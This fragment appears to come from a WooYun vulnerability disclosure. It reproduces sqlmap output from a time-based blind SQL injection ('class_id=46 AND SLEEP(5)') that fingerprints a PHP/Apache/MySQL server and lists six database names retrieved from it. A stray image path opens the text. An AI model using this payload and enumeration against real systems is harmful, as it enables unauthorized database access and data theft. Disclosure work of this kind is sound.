 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: class_id=46 AND SLEEP(5)
---
[09:27:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: MySQL 5.0
[09:27:28] [INFO] fetching database names
[09:27:28] [INFO] the SQL query used returns 6 entries
[09:27:28] [INFO] retrieved: information_schema
[09:27:29] [INFO] retrieved: mmsb
[09:27:29] [INFO] retrieved: mmsb1
[09:27:29] [INFO] retrieved: mysql
[09:27:30] [INFO] retrieved: phpmyadmin
[09:27:30] [INFO] retrieved: test
available databases [6]:
[*] information_schema
[*] mmsb
[*] mmsb1
[*] mysql
[*] phpmyadmin
[*] test
www.wooyun.org